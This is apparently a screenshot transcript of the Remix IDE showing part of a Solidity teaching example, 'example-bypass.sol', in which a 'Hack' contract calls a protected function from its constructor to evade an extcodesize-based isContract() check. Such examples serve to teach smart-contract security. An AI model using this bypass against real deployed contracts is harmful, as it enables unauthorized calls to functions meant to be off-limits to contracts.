 FILE EXPLORER
Workspaces
default_workspace
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
example-bypass.sol
scripts
tests
.deps
README.txt
example-bypass.sol
21 }
22 }
23
24 contract FailedAttack {
25 // Attempting to call Target.protected will fail,
26 // Target block calls from contract
27 function pwn(address _target) external {
28 // This will fail
29 Target(_target).protected();
30 }
31 }
32
33 contract Hack {
34 bool public isContract;
35 address public addr;
36
37 // When contract is being created, code size (extcodesize) is 0.
38 // This will bypass the isContract() check
39 constructor(address _target) {
40 isContract = Target(_target).isContract(address(this));
41 addr = address(this);
42 // This will work
43 Target(_target).protected();
44 }
45 }
46
0 listen on all transactions Search with transaction hash or addre...
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix